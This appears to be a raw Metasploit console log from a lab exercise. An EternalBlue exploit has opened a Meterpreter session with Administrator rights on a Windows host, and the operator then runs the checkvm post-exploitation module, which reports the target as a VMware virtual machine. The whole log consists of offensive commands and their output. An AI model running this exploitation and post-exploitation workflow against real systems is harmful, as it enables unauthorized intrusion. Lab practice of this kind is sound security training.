 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows WIN-E97MIF5FS64\Administrator @ WIN-E97MIF5FS64 172.16.0.101:4444 -> 172.16.0.100:49181 (172.16.0.100)
msf6 exploit(windows/smb/ms17_010_eternalblue) > search checkvm
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/linux/gather/checkvm normal No Linux Gather Virtual Environment Detection
1 post/solaris/gather/checkvm normal No Solaris Gather Virtual Environment Detection
2 post/windows/gather/checkvm normal No Windows Gather Virtual Environment Detection
Interact with a module by name or index. For example info 2, use 2 or use post/windows/gather/checkvm
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 2
msf6 post(windows/gather/checkvm) > options
Module options (post/windows/gather/checkvm):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
msf6 post(windows/gather/checkvm) > set sessions 1
sessions => 1
msf6 post(windows/gather/checkvm) > run
[-] Post failed: Msf::OptionValidateError One or more options failed to validate: SESSION.
msf6 post(windows/gather/checkvm) > set session 1
session => 1
msf6 post(windows/gather/checkvm) > run
[*] Checking if the target is a Virtual Machine ...
[+] This is a VMware Virtual Machine
[*] Post module execution completed
msf6 post(windows/gather/checkvm) >